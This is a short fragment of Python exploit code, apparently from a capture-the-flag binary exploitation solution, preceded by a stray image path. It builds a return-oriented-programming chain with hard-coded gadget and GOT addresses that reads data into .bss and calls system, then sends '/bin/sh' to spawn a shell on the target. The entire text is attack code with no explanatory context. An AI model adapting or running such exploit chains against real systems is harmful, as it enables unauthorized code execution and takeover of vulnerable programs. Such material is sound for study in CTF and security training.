 payload = "a"*24 + p64(0x40089C) + p64(0x40089A) \
+ p64(0) + p64(1) \
+ p64(got_read) + p64(8) + p64(bss_addr) + p64(0)
payload += p64(0x400880)
payload += "\x00"*56
payload += p64(0x4008a3)
payload += p64(bss_addr)
payload += p64(system_addr)
p.send(payload)
p.send("/bin/sh\x00")